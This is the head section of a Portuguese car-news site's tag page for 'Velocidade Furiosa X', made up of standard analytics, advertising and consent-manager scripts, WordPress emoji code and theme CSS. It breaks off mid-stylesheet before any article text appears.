

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motorguia.net/tag/velocidade-furiosa-x/
body_size: 33433
content:
<html lang="pt-PT">
<head>
<meta name="msvalidate.01" content="B247AB9CFCA618F346F5501EDCC588CE" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<script type="text/javascript">
window.googletag = window.googletag || {};
window.googletag.cmd = window.googletag.cmd || [];
window.googletag.cmd.push(function() {
  window.googletag.pubads().enableAsyncRendering();
    window.googletag.pubads().disableInitialLoad();
    });
    (adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=1;
    </script>




<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K4S93GN');</script>
<!-- End Google Tag Manager -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5008083291006765"     crossorigin="anonymous"></script>


<script type="text/javascript"   src="//services.vlitag.com/adv1/?q=53fefd08b11d6e2878d1796b4b748014"></script><script> var vitag = vitag || {};</script>
<script>vitag.outStreamConfig = { type: "slider", position: "left" };</script>
<script async src="https://ads.sportslocalmedia.com/slm.prebid.motorguia.js"></script>

<!-- Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->

<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://quantcast.mgr.consensu.org'
    .concat('/choice/', '8SgDMpeuMS5Pf', '/', host, '/choice.js')
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            event.source.postMessage(returnMsg, '*');
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->	
	
<!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v4.1.4 -->
<ins data-revive-zoneid="47" data-revive-id="ad0cafd0ecb00fca0853b5110ce41c1e"></ins>
<script async src="//ads.motorguia.pt/www/delivery/asyncjs.php"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SBR4F5J5YH"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-SBR4F5J5YH');
</script>
        	



	
<script>
  (function()
   {
    var data = {
"@context": "http://schema.org",
	"@type": "WebSite",
	"url": "https://motorguia.net/",
	"potentialAction": {
	"@type": "SearchAction",
	"target": "https://motorguia.net/?s={search_term_string}",
	"query-input": "required name=search_term_string"
	}
};
    var script = document.createElement('script');
    script.type = "application/ld+json";
    script.innerHTML = JSON.stringify(data);
    document.getElementsByTagName('head')[0].appendChild(script); 
  })(document);
</script>
	
	
 <script type="application/ld+json">
    {
        "@context" : "http://schema.org",
        "@type" : "Organization",
        "name" : "Motorguia",
        "url" : "https://motorguia.net/",
        "sameAs" : [
            "https://www.facebook.com/motorguia.net/",
            "https://twitter.com/MotorguiaN",
            "https://www.instagram.com/motorguia/",
            "https://www.linkedin.com/company/motorguia/"
        ]
    }
    </script>	
	
	
	
<meta name="coinzilla" content="cd669707cb1b8e176181c8b5d48d54b5" />
	
    <style>
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            background-color: transparent !important;
            border-color: #000000 !important;
        }
        .qc-cmp-alt-action,
        .qc-cmp-link {
            color: #000000 !important;
        }
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            color: #ffffff !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            color: #000000 !important;
        }
        .qc-cmp-small-toggle,
        .qc-cmp-toggle {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-main-messaging,
		.qc-cmp-messaging,
		.qc-cmp-sub-title,
		.qc-cmp-privacy-settings-title,
		.qc-cmp-purpose-list,
		.qc-cmp-tab,
		.qc-cmp-title,
		.qc-cmp-vendor-list,
		.qc-cmp-vendor-list-title,
		.qc-cmp-enabled-cell,
		.qc-cmp-toggle-status,
		.qc-cmp-table,
		.qc-cmp-table-header {
    		color: #000000 !important;
		}
       	
        .qc-cmp-ui {
  			background-color: #ffffff !important;
		}

		.qc-cmp-table,
		.qc-cmp-table-row {
			  border: 1px solid !important;
			  border-color: #000000 !important;
		} 
    #qcCmpButtons a {
            text-decoration: none !important;

    }
    
    #qcCmpButtons button {
        margin-top: 65px;
    }
    
    
  @media screen and (min-width: 851px) {
    #qcCmpButtons a {
            position: absolute;
            bottom: 10%;
            left: 60px;
    }
  }
  .qc-cmp-qc-link-container{
    display:none;
  }
    </style>
	
	
	
	

	
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<link rel="pingback" href="https://motorguia.net/xmlrpc.php" />
<meta property="og:description" content="Tudo sobre Automóveis" />
<title>Velocidade Furiosa X &#8211; Motorguia</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.motorguia.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motorguia &raquo; Feed" href="https://motorguia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorguia &raquo; Feed de comentários" href="https://motorguia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de etiquetas Motorguia &raquo; Velocidade Furiosa X" href="https://motorguia.net/tag/velocidade-furiosa-x/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/motorguia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://motorguia.net/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='monetizer-css' href='https://motorguia.net/wp-content/plugins/site-kit-google/public/css/monetizer-public.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css' href='https://motorguia.net/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://motorguia.net/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-public-css' href='https://motorguia.net/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://motorguia.net/wp-content/themes/zox-news/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
.mvp-post-add-main p a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
.mvp-post-add-main p a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff005b;
	}

.woocommerce span.onsale {
	background-color: #ff005b;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ff005b !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #555555;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #555555;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #555555 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p {
	font-family: 'PT Serif', sans-serif;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
